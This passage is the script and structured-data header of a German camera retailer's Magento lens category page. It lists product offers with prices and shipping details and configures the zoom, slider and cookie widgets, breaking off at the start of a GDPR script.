<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/objektive.html","name":"Objektive"},"position":1}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/objektive.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Objektive","url":"https:\/\/www.toneart-shop.de\/objektive.html","numberOfItems":12,"itemListElement":[{"@type":"Product","name":"HASSELBLAD XH Converter 0,8 - Demo \/ Refurbished","description":" Der Hasselblad XH Converter 0,8 erm&#246;glicht es Fotografen, ihre H-System-Objektive mit X-System-Kameras zu verwenden und so die Brennweite um 0,8x zu verl&#228;ngern. Dieser hochwertige Konverter bewahrt die optische Qualit&#228;t und Leistungsf&#228;higkeit der Objektive und ist ideal f&#252;r Fotografen, die ihre bestehenden Objektive flexibler einsetzen m&#246;chten. Er bietet eine nahtlose Integration und zuverl&#228;ssige Leistung, selbst unter anspruchsvollen Bedingungen, und erweitert die kreativen M&#246;glichkeiten, ohne dass zus&#228;tzliche Objektive erforderlich sind. Kaufen Sie jetzt den Hasselblad XH Converter 0,8&#160; zusammen mit vielen weiteren hochwertigen Produkten von Hasselblad online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/h\/a\/hasselblad-xh-converter-0-8_objektivkompatibilit_t_toneart-shop_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":714,"url":"https:\/\/www.toneart-shop.de\/hasselblad-xh-converter-0-9.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"HASSELBLAD","gtin13":"7392544116273","sku":"116273-Demo","weight":"1.000000 kgs"},{"@type":"Product","name":"Canon RF-S 14-30mm F4-6.3 IS STM PZ","description":" Ein Moment, ein Griff zur Kamera &#8211; und schon beginnt das Bild zu leben. Dieses leichte, vielseitige Zoomobjektiv mit Power Zoom und integriertem Bildstabilisator er&#246;ffnet neue Perspektiven f&#252;r Film, Foto und Vlog und sorgt mit flie&#223;ender Bewegung und klarer Sch&#228;rfe f&#252;r professionelle Ergebnisse unterwegs. Kaufen Sie jetzt das Canon RF-S 14-30mm F4-6.3 IS STM PZ zusammen mit vielen weiteren hochwertigen Produkten von Canon online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/c\/a\/canon_rf-s_14-30mm_f4-6.3_is_stm_pz-kaufen-toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":399,"url":"https:\/\/www.toneart-shop.de\/canon-rf-s-14-30mm-f4-6-3-is-stm-pz.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Canon","gtin13":"4549292241815","sku":"6916C005","weight":"5.000000 kgs"},{"@type":"Product","name":"Canon RF-S 18-45mm F4.5-6.3 IS STM","description":" Die Sonne f&#228;llt durch das Fenster eines kleinen Stra&#223;encaf&#233;s, du hebst die Kamera und f&#228;ngst den Moment m&#252;helos ein &#8211; klar, ruhig und lebendig. Dieses leichte Standard-Zoomobjektiv begleitet dich durch Alltag und Reisen und liefert gestochen scharfe Fotos und Videos mit nat&#252;rlicher Perspektive und zuverl&#228;ssiger Bildstabilisierung. Kaufen Sie jetzt das Canon RF-S 18-45mm F4.5-6.3 IS STM zusammen mit vielen weiteren hochwertigen Produkten von Canon online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/c\/a\/canon_rf-s_18-45mm_f4.5-6.3_is_stm-kaufen-toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":349,"url":"https:\/\/www.toneart-shop.de\/canon-rf-s-18-45mm-f4-5-6-3-is-stm.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Canon","gtin13":"4549292188325","sku":"4858C005","weight":"5.000000 kgs"},{"@type":"Product","name":"Canon RF-S 18-150mm F3.5-6.3 IS STM","description":" Du stehst auf einem Aussichtspunkt, der Wind tr&#228;gt das Licht des sp&#228;ten Nachmittags &#252;ber die Stadt, und mit einer sanften Drehung am Zoomring holst du die Ferne ganz nah heran. Dieses vielseitige Allround-Objektiv f&#228;ngt Landschaften, Portr&#228;ts und Details mit nat&#252;rlicher Klarheit, ruhiger Bildstabilisierung und beeindruckender Flexibilit&#228;t ein &#8211; perfekt f&#252;r jeden Moment zwischen Weite und N&#228;he. Kaufen Sie jetzt das Canon RF-S 18-150mm F3.5-6.3 IS STM zusammen mit vielen weiteren hochwertigen Produkten von Canon online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/c\/a\/canon_rf-s_18-150mm_f3.5-6.3_is_stm-kaufen.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":569,"url":"https:\/\/www.toneart-shop.de\/canon-rf-s-18-150mm-f3-5-6-3-is-stm.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"cocoon","gtin13":"4549292195798","sku":"5564C005","weight":"5.000000 kgs"},{"@type":"Product","name":"Laowa 15mm T4.8 Shift Interchangeable bayonet - Sony FE","description":" Adapt your Laowa 15mm T4.8 Zero-D Shift lens to fit a Sony E-mount camera with this Laowa Zero-D Shift Interchangeable Bayonet from Venus Optics. It can be used with full-frame or VisaVision image sensors and swapped out by the user in a few simple steps.. Kaufen Sie jetzt der Laowa 15mm T4.8 Shift Interchangeable bayonet - Sony FE zusammen mit vielen weiteren hochwertigen Produkten von Laowa online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/l\/a\/laowa-15mm-shift-bajonett-sony-e-detail_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":65.45,"url":"https:\/\/www.toneart-shop.de\/laowa-15mm-t4-8-shift-interchangeable-bayonet-sony-fe.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"LAOWA","gtin13":"6940486708370","sku":"LA-VEIB1548FE","weight":"1.000000 kgs"},{"@type":"Product","name":"Laowa 20mm T4.1 Zero-D Shift Cine Lens - Arri PL","description":" Mit dem 20&#8239;mm&#8239;T4.1&#8239;Zero&#8209;D Cine-Objektiv stellt&#8239;Laowa eine hochwertige Weitwinkel&#8209;Shift&#8209;Optik vor, die speziell f&#252;r gro&#223;e Sensorformate konzipiert ist. Die Shift&#8209;Funktion sorgt f&#252;r exakte Perspektivkontrolle, w&#228;hrend die nahezu verzerrungsfreie \"Zero&#8209;D\"&#8209;Optik hervorragende Bildqualit&#228;t liefert. Dieses Objektiv er&#246;ffnet Filmemachern neue M&#246;glichkeiten bei Architektur&#8209;, Innenraum&#8209; oder gro&#223;formatigen Produktionen. Kaufen Sie jetzt der Laowa 20mm T4.1 Zero-D Shift Cine Lens - Arri PL zusammen mit vielen weiteren hochwertigen Produkten von Laowa online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/l\/a\/laowa_20mm_zero_d_shift_cine_lens_arri_pl_2.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2195.55,"url":"https:\/\/www.toneart-shop.de\/laowa-20mm-t4-1-zero-d-shift-cine-lens-arri-pl.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"LAOWA","gtin13":"6940486707823","sku":"LA-VE2041PL","weight":"1.200000 kgs"},{"@type":"Product","name":"CANON RF 85MM F1.4L VCM","description":" Bei einem Portr\u00e4tshooting unter wechselnden Lichtbedingungen liefert das RF 85mm F1.4L VCM konstant klare und kontrastreiche Ergebnisse. Das lichtstarke L-Serie-Objektiv bietet pr\u00e4zisen Autofokus, weiches Bokeh und eine zuverl\u00e4ssige Leistung f\u00fcr anspruchsvolle Foto- und Videoproduktionen. Kaufen Sie jetzt das CANON RF 85MM F1.4L VCM Objektiv zusammen mit vielen weiteren hochwertigen Produkten von Canon online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/c\/a\/canon_rf_85mm_f1.4l_vcm-kaufen-toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1749,"url":"https:\/\/www.toneart-shop.de\/canon-rf-85mm-f1-4l-vcm.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Canon","gtin13":"4549292249484","sku":"CANON RF 85MM F1.4L VCM","weight":"5.000000 kgs"},{"@type":"Product","name":"Sony PXW-Z300 Camcorder","description":" Der Sony PXW-Z300 vereint leistungsstarke 4K60p-Aufzeichnung, KI-gest&#252;tzten Autofokus und drei 1\/2-Zoll Exmor R CMOS-Sensoren f&#252;r gestochen scharfe Bilder. Mit 17x Zoom, variablem ND-Filter und flexiblem LCD-Arm ist er ideal f&#252;r Studio, Au&#223;eneinsatz und Live-Produktionen - zuverl&#228;ssig, pr&#228;zise und bereit f&#252;r jede Story. Kaufen Sie jetzt der Sony PXW-Z300 Camcorder zusammen mit vielen weiteren hochwertigen Produkten von Sony online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/o\/sony-pxw-z300-profi-camcorder.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":8792.79,"url":"https:\/\/www.toneart-shop.de\/sony-pxw-z300-camcorder.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sony","gtin13":"4548736172487","sku":"PXW-Z300\/\/C","weight":"2.000000 kgs"},{"@type":"Product","name":"THYPOCH Positive Lock M Halterung f\u00fcr Arri Kameras","description":" Bringen Sie die optische Pr\u00e4zision klassischer Leica M-Objektive sicher und spielfrei auf ARRI-Kameras ideal f\u00fcr anspruchsvolle Filmprojekte. Der Thypoch Adapter \u00fcberzeugt mit robustem Dual Lock-Mechanismus, CNC-gefr\u00e4stem Luftfahrt-Aluminium und zuverl\u00e4ssiger Performance bei Vibration und Follow Focus. Ob Spielfilm, Werbung oder Doku: ein professionelles Tool f\u00fcr Filmemacher, DOPs und Cine Verleiher. Kaufen Sie jetzt der THYPOCH Positive Lock M Halterung f\u00fcr Arri Kameras zusammen mit vielen weiteren hochwertigen Produkten von \u00a0THYPOCH online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/p\/o\/positive-lock-adapter-thypoch-arri.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1148.45,"url":"https:\/\/www.toneart-shop.de\/thypoch-positive-lock-m-halterung-fur-arri-kameras.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Thypoch","gtin13":"6970604944663","sku":"TP-MPLAARRI","weight":"1.000000 kgs"},{"@type":"Product","name":"THYPOCH Adapter mit positiver Verriegelung M Mount auf E Mount (schwarz)","description":" Der THYPOCH Adapter mit positiver Verriegelung er\u00f6ffnet Ihnen grenzenlose M\u00f6glichkeiten, M-Mount-Objektive auf E-Mount-Kameras zu verwenden. Mit seiner robusten Konstruktion und pr\u00e4zisen Technik sorgt der Adapter f\u00fcr eine zuverl\u00e4ssige und sichere Verbindung, die auch unter anspruchsvollen Bedingungen standh\u00e4lt. Ideal f\u00fcr Fotografen und Filmemacher, die ihre kreative Vision flexibel umsetzen m\u00f6chten, bietet dieser Adapter eine einfache L\u00f6sung, um die Qualit\u00e4t und Langlebigkeit Ihrer Ausr\u00fcstung zu maximieren. Kaufen Sie jetzt der THYPOCH Adapter mit positiver Verriegelung M Mount auf E Mount (schwarz) zusammen mit vielen weiteren hochwertigen Produkten von THYPOCH online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thypoch-adapter-mount-e-mount-schwarz.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":206.92,"url":"https:\/\/www.toneart-shop.de\/thypoch-adapter-mit-positiver-verriegelung-m-mount-auf-e-mount-schwarz.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Thypoch","gtin13":"6970604944649","sku":"TP-MPLAE","weight":"1.000000 kgs"},{"@type":"Product","name":"DZOFILM X-TRACT 18-28mm T.8 FF 0\u00b0 Probe Macro Zoom Lens","description":" Das DZOFILM X-TRACT 18-28mm T8 FF ist ein professionelles Probe-Makro-Zoom-Objektiv f\u00fcr au\u00dfergew\u00f6hnliche Aufnahmen in schwer zug\u00e4nglichen Umgebungen. Mit seiner wasser- und staubgesch\u00fctzten Bauweise, einem extrem kurzen Mindestfokus und hoher Detailtreue ist es ideal f\u00fcr cineastische Produktionen, Naturfilm und Produktvisualisierung. Kaufen Sie jetzt das DZOFILM X-TRACT 18-28mm T.8 FF 0\u00b0 Probe Macro Zoom Lens zusammen mit vielen weiteren hochwertigen Produkten von DZOFILM X online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/d\/z\/dzofilm-xtract-makro-zoom-frontansicht.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3690.26,"url":"https:\/\/www.toneart-shop.de\/dzofilm-x-tract-18-28mm-t-8-ff-0-probe-macro-zoom-lens.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"DZOFILM","gtin13":"6970604943406","sku":"DZO-X1828A","weight":"1.000000 kgs"},{"@type":"Product","name":"THYPOCH SIMERA 35mm Type i - Schwarz","description":" Das THYPOCH\u202fSIMERA\u202f35\u202fmm\u202fTyp\u202fI \u00fcberzeugt durch eine lichtstarke f\/1.4-Blende, ein weiches 14\u2011Lamellen\u2011Bokeh und hochwertige optische Konstruktion mit HRI- und asph\u00e4rischen Elementen. Ideal f\u00fcr Street-, Portr\u00e4t- und Low-Light-Fotografie. Kaufen Sie jetzt das THYPOCH SIMERA 35mm Type i - Schwarz zusammen mit vielen weiteren hochwertigen Produkten von THYPOCH online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/t\/h\/thypoch-simera-35mm-type-i-schwarz-frontansicht.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":699.58,"url":"https:\/\/www.toneart-shop.de\/thypoch-simera-35mm-type-i-schwarz.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Thypoch","gtin13":"6976737980028","sku":"TP-S35MT-BLK-1","weight":"1.000000 kgs"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
